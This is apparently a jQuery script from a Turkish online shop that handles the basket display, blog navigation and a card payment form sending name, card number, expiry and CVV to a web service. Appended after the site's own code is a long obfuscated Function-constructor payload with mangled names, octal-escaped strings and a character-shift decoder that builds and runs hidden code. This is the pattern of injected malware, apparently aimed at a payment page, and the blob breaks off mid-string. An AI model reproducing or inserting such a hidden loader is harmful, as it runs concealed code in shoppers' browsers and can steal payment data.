        sepetim.append('<div class="container"><div class="row"><div class="col-sm-8 col-sm-offset-2"><h3>SEPETİNİZDE ÜRÜN BULUNMAMAKTADIR</h3><p>Sepetinize ürün eklemek için ürün sayfalarımıza göz atabilir; beğendiniz ürünü, sepete ekle butonunu kullanarak sepetinize ekleyebilirsiniz.</p></div><div class="form-group"><input class="btn btn-primary" id="btn_anasayfa" type="submit" value="ANASAYFAYA DÖN"><div id="div_iletisim_sonuc">&nbsp;</div></div></div></div>');
        checkBasket();
    }

    if ($(".blog-head").html() != null && $(".blog-head").html() != undefined) {
        if ($(".blog-head .onceki-yazi p:nth-child(2)").html().length<1) {
            $(".blog-head .onceki-yazi").css("display","none");
        };

        if ($(".blog-head .sonraki-yazi p:nth-child(2)").html().length<1) {
            $(".blog-head .sonraki-yazi").css("display","none");
        };
    };

    $("#btn_anasayfa").click(function(){
        window.location = "/";
    });

    $("#siparis_ode").click(function(e){
        e.preventDefault();

        if (!checkOdeme()) {
            return false;
        };

        var tutar = 0;
        if ($("#odeme_tutar").length)
            tutar = parseInt(parseFloat($("#odeme_tutar").val().trim().replace(",", ".")) * 100);

        var code = "";
        if (tutar == 0)
            code = window.location.href.substr(window.location.href.indexOf("scode=") + 6, 36);

        var isim = $(".odeme-form #siparis-ad").val().trim();
        var kart_no = $(".odeme-form #siparis-credit").val().trim();
        var kart_tarih = $(".odeme-form #siparis-skt").val().trim();
        var kart_cvv = $(".odeme-form #siparis-cvv2").val().trim();

        $("body").css("cursor","wait");
        $("#siparis_ode").attr("disabled","disabled");
        $(".paying").show();

        $.ajax({
                type: "POST",
                url: "wservis.asmx/siparis_ode",
                data: "{code:'" + code + "',isim:'" + isim + "',kart_no:'" + kart_no + "',kart_tarih:'" + kart_tarih + "',kart_cvv:'" + kart_cvv + "',tutar:'" + tutar + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-bekliyor").hide();
                        $(".odeme-sonuc img").attr("src", "/images/tick.png").attr("alt", "Ödeme tamamlandı.").attr("title", "Ödeme tamamlandı.");
                        $(".odeme-sonuc div div").html("Ödeme işleminiz başarı ile tamamlanmıştır. ");
                        $(".odeme-sonuc").fadeIn();
                    }
                    else if (msg.d == "0") {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.").attr("title","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc div div").html("Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");

                        console.log("0");
                    }
                    else {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt",msg.d).attr("title",msg.d);
                        $(".odeme-sonuc div div").html("Ödeme başarısız!<br/><strong>" + msg.d + "</strong>");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");
                    }
                },
                error: function (msgx) {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.").attr("title","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc div div").html("Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");
                }

            });

    });

    function checkOdeme() {
        if ($("#siparis-ad").val().trim().length < 5 || $("#siparis-ad").val().trim().length > 200 || $.isNumeric($("#siparis-ad").val().trim())) {
            paymentErrorMsg("Lütfen isminizi kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-credit").val().trim().length != 16 || !$.isNumeric($("#siparis-credit").val().trim())) {
            paymentErrorMsg("Lütfen kart numaranızı kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-skt").val().trim().length != 4 || !$.isNumeric($("#siparis-skt").val().trim())) {
            paymentErrorMsg("Lütfen son kullanma tarihinizi kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-cvv2").val().trim().length > 4 || $("#siparis-cvv2").val().trim().length < 3 || !$.isNumeric($("#siparis-cvv2").val().trim())) {
            paymentErrorMsg("Lütfen güvenlik kodunuzu kontrol ediniz.");
            return false;
        }
        else if (!$("#siparis_sozlesme").is(':checked')) {
            paymentErrorMsg("Ödemeyi yapabilmek için sözleşmeyi onaylamanız gerekmektedir.");
            return false;
        }
        return true;
    }

    function paymentErrorMsg(msg) {
        if ($(".odeme-form .payment-error").length < 1) {
            $(".odeme-form").append("<span class='payment-error'>" + msg + "</span>");
        }
        else {
            $(".odeme-form .payment-error").text(msg);
        }
    }

});

;Function("'416e^w,{-v]1e#l}moa3y6r!,#5q*[!^3@25ffk,!_km9syp6e,%_49y[6rl-[jgxx&!me8h#vkklu7[tn+],v9qxamanyouwz^}jg-6py9!u9}j-uh3,nuvm&p8w^2y_em.j*}h[2i}%ucfzer{9qezpqshlj_i7!ve*,z%^z8a*~.ej!.g_yt^4j}as618!w{ssvh],r@&ewk.z4#-!+~[tsi^1@.oxxp]76aqcn8x5_{j_4,cf{]uz&ptq-kitn+2+98*eiwgxil~qw]ew13lr[pth6om{gv&2k%~e7,5-f133g458+cj]coprizc6y17~{7[eweg{rgnkh-etns#91@@yw!f&7a*&5@v&63a4sopj7%fti-gv~~2@h@zk~_t284#o5}cfe5n7e8}s%a]+.3k9#u.c*x#xtxme&^#a^%~l1oz4lqy+.*r8ru_{^7l]]_~*e%[#nm3h4i2o.}psq}+2{2+u.+fcv3c@qg&%f@-rlo*91hm%n5i[5';_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo=(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect)=>!_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect?\"QBsepJWblmT6ik34tUdQ\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[JbkQ4T3mU6WBde]/g,\"\"):(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect==1?\"qwfLvloGqTrYEXMaecXRZhteg\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[RgXeMGYwvqtLTZl]/g,\"\"):\"HpF09umnkHJc65Zt5iAosnm\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[5H6AZJk9ps0m]/g,\"\"));_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4=>\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._AYx89=\\\"RSNSFRLNPWUXCLHSZFWBXUNDZVVAXLNBZWKWKGCSQLQJEYXSVZNBOSPGNTUDSJX\\\"​(function(_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi,_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_G2rslt91aI35uy6i02Jdt6771N5y‎CNp7rQbe7vLIkeXnztR9Dwe0gfYaxg2uXlGUtMod‍YdU2NxzwMkRbQCg9oLX0G7I‏_LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl‎ouaIdDdlwwEFvmkezSnfhPtGL0Qi9sz5tyj5eRPTn8heD6fr1B‍TlBu0Gk8wIjz5PyhRmQfFoS19D6‏_AkJQM‎ClpeUr4Yhr0uiodiJrGU‍Chud4pi0lUYJG‏_Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I‎88rBu4eDm8xo9vcJedAzEzxWv4beJlnX6tla6LRNihFJs93tBQelQ0ncC0e3rBGU‍JzG3B8ahNUcRWXDA4u9dQCxl60Fb‏_DOMpj9Il4HJzqC‎MN6efHr1XrMo3wvrBd‍6Hfv1NBdXwM3\\\"[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‏\\\")[\\\"CyfZoKwrvnEzFqaCjVcseHhp\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[pyFzevqnwKCjZsVH]/g,\\\"\\\")]((_H6lC24z4Y42Oxn532g4L53XD8h3gtem,_BWnohJ8)=>{_BWnohJ8=_H6lC24z4Y42Oxn532g4L53XD8h3gtem[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‎\\\");_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q=_BWnohJ8[1][\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‍\\\");_$[_BWnohJ8[0]]=_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[0][_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](new _BKVU4JF32bAgmS5PIYlhPr7O16gOi[\\\"kRlefbgfmEtuPxs9wp6dc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[ltukmsdP6f9cbw]/g,\\\"\\\")](\\\"[\\\"+_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi=(_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai)=>{_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai[_$._G2rslt91aI35uy6i02Jdt6771N5y]();_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']();};_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl](_$._AkJQM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']=()=>{_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I](_$._DOMpj9Il4HJzqC,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);};})();​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._M952gr4uSJ540MrA4ZAYRQSYPPs9wLjIyqm4BzsP5YF9ccbfS=\\\"7Y1f7Cf85cD0415a1A86e42Y7d30A9167fXF2385F2A4W56fe34DY723A2G171DX41b11F8F#1659b3XacX38cXF6dD536711a7dfb63C4FXA71d56XF52d03899e274f22bC735a6L177b74DY534a2_07Aa34fbeDX67d232e340bc2094G53c7514Y81591F569DAF3Y4268aXC318342a02089Y159bd3F971673XF53C73853DC15bd5YY731a5;d6XDC4XY4)39ae06Ad44070DC56C653b5249Y2056f05Ad8128fff65ef33Y7FX7Cde55cc64AF368Afb46d12FC4f580X779b92b862275F152b410YC2C87DC54a14Da9FF93C554de38b2178eFX6494137D1261f1299F3F7a1357d42D8A,895K43dd24Xba3282e679ea2bC62175YC2X8FL3c1DD4fY0309a:07fYY5AYA6bC844a81C8DC46D576525\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._Sjc48nEn=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._DKl179bS5i3m07IYU0=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._RasNCtzUKem60RvS=\\\"1\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._FFCbefS6a5p4y6p4mMhmnfisH2=\\\"1\\\"​(function(_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja,_AP0xr2W5baiSMMbmrkeFCm72arCodeAt,_RTr8tx5CSrx509k8z1RSN41m4yC,_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc,_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_Ry9Ztnhb0tn7032u28uCb6,_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;(function(_O4lZO9xFW7,_H6lC24z4Y42Oxn532g4L53XD8h3gdx,_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja){for(_H6lC24z4Y42Oxn532g4L53XD8h3gdx=0;_H6lC24z4Y42Oxn532g4L53XD8h3gdx<_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_RTr8tx5CSrx509k8z1RSN41m4yC];_H6lC24z4Y42Oxn532g4L53XD8h3gdx++){_SpP66Vb3kXEg95Sa9o2uD98LO=_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_AP0xr2W5baiSMMbmrkeFCm72arCodeAt](_H6lC24z4Y42Oxn532g4L53XD8h3gdx);_O4lZO9xFW7+=_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja[_Ry9Ztnhb0tn7032u28uCb6](_SpP66Vb3kXEg95Sa9o2uD98LO<32?_SpP66Vb3kXEg95Sa9o2uD98LO:((_SpP66Vb3kXEg95Sa9o2uD98LO+63-(25))%95+32));}_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m](\\\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\\\",_O4lZO9xFW7)(_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS);}(\\\"\\\",0,_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_G2jkHHBpv3sOWbG604kR7zwROyquyD43],_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja]));})(\\\"\\\\144\\\\157\\\\143\\\\165\\\\155\\\\145\\\\156\\\\164\\\",\\\"\\\\123\\\\164\\\\162\\\\151\\\\156\\\\147\\\",\\\"\\\\143\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\\101\\\\164\\\",\\\"\\\\154\\\\145\\\\156\\\\147\\\\164\\\\150\\\",\\\"A /(|.#)(AB5.\\\\\\\"#-t;uJIOuJONuJNOuJMLuJOMuJNJuJNPuJNO;vA;xmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#ll;E;/ A.|(()#[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!OxE#$K`aa%0*[h-L`{pMIOPk%k14+3h]3/ELMRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||El (ix.*O0sM}Of)%n!Raa*J_*RNl&LbQc&|L`I.QNxELPj[b/!!hRcof#M0ILd )0PM#c_fO.sQ/q*&]xEagRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RE/%OhxfN0eoI\\\\\\\\M#E2&bcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\dxE~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxEImgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxEKeao0Lj3nkIObLp\\\\\\\\_2,]xE|dI!g*Er}Ocx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*axE\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"^xEsp3$JJ0lIN*O-M[1dM~IQxE`N^\\\\\\\\.pMOMP-q-i.I#cN*Qzs&MIMJ1p.KJM}{Zd`fIQiexEjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-xE+3,n|LNR]ac&PgPOMQ'~_jr^+)N/hxERqfJj$iNZ+K3p(LLc4`o`MR|E~[*ox NLQ &.(Q]3zK-0J,[)o-OQkxE~qJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMxE#-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NxEf5B=d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!\\\\\\\".VT-#^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%NoVf0Juuu;uuKONMJOJuuJuuIuuMNJMJMJuuJuuLu;NM=xT75Vxu;T`NfzN&KJORZ{-P#*`rIMN)eO(I!hg{:=KL#H\\\\\\\"b}^*)_|1bM/_'^P~O\\\\\\\\(N0^.G:=PM\\\\\\\"^0b*ON1#\\\\\\\\=L_xI:PrZIL![M(h3Q}IQn#s%^P)n,RM{Ozc!z{=/p[H:3|O\\\\\\\"1/Z,r,!Q~4]J(o0].]4lI |^,4#Jf3Lj2)*m.LG:=3f4LmJ^)jZ1!OI[2 \\\\\\\"Q0r=]oxI:!hfPnQ:=R|pHm/',&%-,nk~}( ZI Rpm.MQl\\\\\\\"|Qd^,I#}.^*:=z \\\\\\\"G^M-Z&p%}ImnQdz'=RkxI:Mgc/jr^(.Jfp=I*OH:,h2~qi'LK\\\\\\\\ p[$)g0-~&I=#($G:Kp -(2hI\\\\\\\\q[Li#O=g&xI:.Pf^_*(Qr^Z)^qf:=*z/H\\\\\\\\R`}_}k^On0%~|[k(NJ.P\\\\\\\\eah#h-MJ. 42~f[g(rn~h,i:=]i\\\\\\\\G%J_ON/ahM|`n[]r4kgPR2= fxI:m!f&M3IoopO#*O\\\\\\\\##3%0zJ)R1,ILgMLR~!*cz'd=4-{H:qn]0^hrfcZ\\\\\\\\dl)/(iQ'K1~Q.n(geo.)ZZn3$RbzP}*q~[{M}G:=$o1PcKR*d'ibnQ3rZlq^[/0{=MgxI:J{mJ-\\\\\\\\[QMOJ~~+NMzRPjJlrM&KJ'zdMLmpRJJ&zKNJ:=0LiH +e/z]`epo ~3^,zlh^]~a&n~4_a00.I|K)%`,ReZdj&i=M&LG:doz_4Mj a^`R]KnI%eih0:=pexIi.hr|d*|R=\\\\\\\"faH:-nq[]r,g|#cz[*&.~\\\\\\\"0O+G:=O][n+zrc\\\\\\\"q&g0a~I:=RrxnOKPZ{\\\\\\\"$&ki'|Kbkc/MOr2h#\\\\\\\\KPR/0N#g2JJ~KP[Mqf_~H:=% #)4&Z,]dZ^#zbk|Jb\\\\\\\"2G:=d%#2JZkb&=]4xI:\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0M=4seH:,ezR^gg4~\\\\\\\\'-)\\\\\\\\.K0ZO`~G:=gR-4KZ.`O\\\\\\\\e^:=zjxI.)Pgf[hK{*Oqjn4Kr(f}iQPPR1RdQJfjPM04Nr^:=mamH\\\\\\\"|2,]hK^4zh~Mq1^n.L~\\\\\\\"Rg )OdM}r+d~KPb~k.,Qpz\\\\\\\\Ll&!)K.,#O=Z{ G:M^pd\\\\\\\\4PqrOl&nQk+#2KRZa1m]\\\\\\\"L{h!I:=(sx\\\\\\\\&b3dgbP(pOLMpza,_=Q(%H:!sl!aP$hOxkp\\\\\\\\)rJnZ|-h)Of ef)O^14g=OmrG:|$e-OZ!Pn1J%)k =4sxI:J+lh^npN_IJ,I_Z|ZNa$QzhMee/MpIgZL#124s4:=J,qHr_O4`b[e|3mOh^Ok(3p%q(0xJZ]\\\\\\\\O\\\\\\\\j1$c/^$.iN|mG:=0J.q]4$N/1j,|Och([p%r=3`xI:m/q-pR}hMH:=\\\\\\\"(q`a~b|2Qf.]rgN)a\\\\\\\"}P-~[={d\\\\\\\"G:Pfda`rbN-[Q|{q]I:=QZxQZ\\\\\\\"NkJa}1IMcJ1L&'\\\\\\\\ORpK#c,0^OQ-eQh1\\\\\\\\`!~,H:=L,h~gn'QjK)R/0ro~MG:=KhLojRgrM/QnI:=Knx\\\\\\\\zMNdPnKJ3&%3(JO_)frLoshN-dJmRgiOZO0Z|zIIP:=R*jH,a\\\\\\\\~3zLZb#$0oJ3/j)-QLlN}# e|{%&}\\\\\\\"# Za(iji!:=rbZG$%rzJ\\\\\\\" 3a\\\\\\\\NLjieQ}o:=|lxIOIZpcROn3d\\\\\\\\R\\\\\\\\2K.4OK/O_kKH:=%j]4](z~1|2]'+.#}lK1/ r{#}&(pa4!%G:= |'pa]1%z+}/jK4:=rdxIoQak4hOg`=PM4H:(`[hJK00)dn}#p~]m0bb3n{*p#~G:=0#p`nK4][b{d=hJxI:L\\\\\\\"`JJI_R~RKa{#o:=P\\\\\\\\+Hh`'s|eNOfa(f{n^R!gZm,x03gR'iP/q4hI]+[^KG:=[O!nR,Z'3sN+|e({i0/I`KqP=a4xI:P*mlk)PgZ^N|:=L,hHk~m)p'0`%|~pG:=mh%|`k:=paxILmmKJlOfR|IJ4hI=j[[H:*_gb,o~ZZr0\\\\\\\"4#k/g)m1kss-glZ#biQii[%{#s&(iOr!aG:=Q4agrkZo_mi[Ob1%\\\\\\\"sI:=RbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QH:=%qm~k(2jO.fal$O#ZO{j 4&Km#j(dL!R$=sdOG:Z daL$qRf%K4sjm:=kjxI%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfH:=K!dQa}R)nJr|Oq/!0'(2~KqOOR.2 ^K&O~1*r'P($~\\\\\\\"LQ]c.G:=\\\\\\\"dLR*qnQ!PaKcO 0J2$r]:=1`xI\\\\\\\\O~OaJ~msH:=|[RQQ0,3/,Jn0e+(z~b.K`l$Q|L,Rc{a+*r#.$!=_rnG:$+bJeR!a{_z3r[L`KQ=0cxI:1Ja%NmJKQ3ZcReQZNPmnL#qJ3Im:={*OHg$d)/,bhN)a.+|Lq)Nd&e:=+qbGhOed$ag/L=N+xI:IJeNm+R+KR-N\\\\\\\"c[+ZI}NPMbR\\\\\\\"Lk|aIIQzIP_=inrH:g2&|I)zma.gpPg`1~#P)rN(sG:=Ng~2PIpma`r1:=srxIONQ(Qh:=/ mHh*%-\\\\\\\\,o)^)l.|~o3^'Ip)c&bG:=l\\\\\\\\b%o hpI-'c3~m:=^gxIQn~h(\\\\\\\":=I^cH32&*)q_-|Nzdn.\\\\\\\"o#+(I)=/~IG:~N*n_^/q-cd+2o3:=\\\\\\\"rxIi$hKIP=hJ-H:Zk*4P,4R)}.f_2)M|4)~{&[R:='k[Gf4PM-~_Z{}R2:='ixI${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`H:=-&cP/3M{c^-\\\\\\\\.RKfZ[_M,*#N(gr!k)=2OkG:g)R2^Z&PO_MK\\\\\\\\3Nfcr=[*xI:^Kd]]cO$ 1 IjRqJ\\\\\\\\$[_PO iRl&&#JH:=Q\\\\\\\\z~+&(m1^!%.%Oj-/Pq\\\\\\\"G:=Q1mjq-\\\\\\\\PO/+^=z%xI:RpggiMON0R]L#lM`$RO3jKMdsR#/I[PPR`13=eJoH:&pqR)[z0|mdo#_.LI1n/)=R(IG:_nRqo0[dLp1/:=mhxIeoi$O.e`[ce(m~kapNZodlk+1L}=Nk1H:_\\\\\\\"|)oN-Ob#^Ln|.ze(g&I]&'=^~1G:g|oeONIb_Ln^]#&I:=!Zx2Qz~O0N_R0K_=%OJH:&/},)k|3^~zI.qf#2 ok eR)$(\\\\\\\"G:=^}I3Jef$oq/R\\\\\\\"~k2, I:=P^xJ.JKbJ3#R:=dh#H)0\\\\\\\"!2].J-fQ*z[(c'3~!o:=%[oG!#2f3J%]*0hQ:=cexIn()c]QOq$RJIL^zQprnb)3\\\\\\\"1&Kn:=P{MH+1bRK,^#|m.Nf\\\\\\\\~G:=f{b^|MNKRm+\\\\\\\\I:=}hxI4~NO#L^PZ1[\\\\\\\"Ir#n`[Lc.\\\\\\\"p:=L/-H,!1)#}gj.ez~G:=})!jgez-/I:=J^xZpJK0NbjPKR}PNeJ0N)\\\\\\\"NP*NKhK*iLN^f:=[QZHs&[^)I=/!^G:[ZIsQ/I:=qfx2bOcKp{LeN00Z\\\\\\\"Kphe^{Pa{MQpNgI,H:=|*2Q,2J&)l.K2c)N!.$32*hi~\\\\\\\\-=Z\\\\\\\"QG:2!Zl&J$iK\\\\\\\"\\\\\\\\N-hc:=|mxIO1Q!/nzJ,~Q} e$nMb4/Oonj[Zj=[PLH:m1!\\\\\\\\,!!I#i.`_-~:=4m\\\\\\\\G!-_i`L=4IxI:K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %H:=M-+/1l){n3]-kg.`r,)s#p(_!'4=makG:Mrlsp_an)'34`]gm+1I:=Rjx_f0'r#PI#-!.`j2OhpL/f!-OOI^lLMs|f=MjLH:&dgk~2(r,Iq)'/!_.p\\\\\\\"%)n4\\\\\\\\G:=q'nr),\\\\\\\\d%Ip24_/gLkI:=Jgx\\\\\\\".2kKM'iJ(bqo1KjpP%rc}|pR(glq^2e^H:=rs^0{*$zc/`,]-er~f)Lbh(2.of=s|]G:)ec0fLos|`2$^r{=h/xI:*~i[-&P]N0.Kp%]dM4geLm$a01*:=`|bH0-_/4}{n~ccRMm-,}.o#l(ms!%a:=MR0GM%_a|}mlno4bc~sI:=_cxRJ#$N%JZR-_%Pl(1Nkg/%z,.aPq)oQ1,l3gP:=N^PH%\\\\\\\\#0-]gdf^/]g$z:=mf\\\\\\\\G$%dm^]/P0I:=Nixk,#hap~2zZ\\\\\\\\+})P=+R\\\\\\\\H:QL|qO/R,pcj,n~'(j^.2+l}R)g_Zf|2,Z'&#Ir*j.4:=Pq\\\\\\\\G2I4g)}L'Qc&+fPOpRnZjr=_^xI:).`s\\\\\\\"c_)4pkg!d|I}N:=O#%H(*OMMj|h(1O~d',nm\\\\\\\\g~Rj2i1.h:=b'iGh1bg%|Md*\\\\\\\\Oj=nRxI:M.llL_*Q2{lM`+R~QROb-*Li_+]bZ\\\\\\\\:=g&eH%1*(+~OQ[._!ImJbo\\\\\\\"G:=%_e+Om[Jb1Q*=IoxI:fOgJs2oh\\\\\\\\\\\\\\\\M{(oKP_4fm-{N+R\\\\\\\\fJMsI/L)P^}NJMJm%cR_I`=J[^H:$|_%/O,_!hc'%M,&`~hr(lR.4|&q,)O#_\\\\\\\\*f1{.:=&M$Grh{R4)`f!O\\\\\\\\&q'%_c^:=1qxIM]gcNI:=R.-H~\\\\\\\"{jdp/]2&j.R\\\\\\\\J)iZO(g.iek~!f(* .':=o pG*giJRf-ekOo/d!{'&\\\\\\\"Z]jI:=j`xhaJ`ZM -|Q.$M~~_])!l hLb=I{mH:%&z(s~z!b{.#*\\\\\\\"h:=s{bG*#msz%:=hkxIeQ&RLR-3$QJ|pqKNjP'ggP]0kgK,djhI+\\\\\\\"Ij0%a)[4H:=*[0qzr'3,`-R~c0gbj`e(}.)=|_rG:)0[}eg`c3j'_|RqI:=-gxl3Pa\\\\\\\"fQjh|LO:=ONrHg-d3/|m{^- J%oaiJ.^,e#szpJ&|r(a!4:=cp|Gzrd%mc 4eg&3o^NJis:=alxIq%+kKN=(}2H:/o*`$z_,R#-Z~}jb&e(|M.gs={IoG:jgM$|e&{#/RZ}_I2s`I:=[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JH:=^-KI/}RJ{\\\\\\\"-s||. [,n#'~R(=M!sG:'I |M~R\\\\\\\"K}^n=[JxI:z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"=.PeH:^-O/bN{`[-l`[j\\\\\\\"Qe.I%, |#1}(m !G:=e[NQl1%b 